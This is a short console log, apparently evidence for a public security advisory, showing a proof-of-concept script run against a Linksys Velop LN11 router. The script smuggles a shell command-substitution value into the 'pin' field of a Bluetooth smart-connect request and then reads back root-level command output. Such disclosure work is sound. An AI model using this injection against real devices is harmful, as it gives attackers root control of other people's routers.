 PS C:\Users\user\Desktop\deva\evidence\ln11-public-advisories\Linksys\Velop_LN11_1.0.9.216616> py -3 2_btsmartconnect_st
atus\poc.py
[1] BTRequestGetSmartConnectStatus pin=x$(...)y
    resp: {
"result": "OK"
}
[2] readback /tmp/bt_pwned_LN11:
uid=0(root) gid=0(root)
 08:29:37 up 27 days,  3:07,  0 users,  load average: 0.19, 0.21, 0.15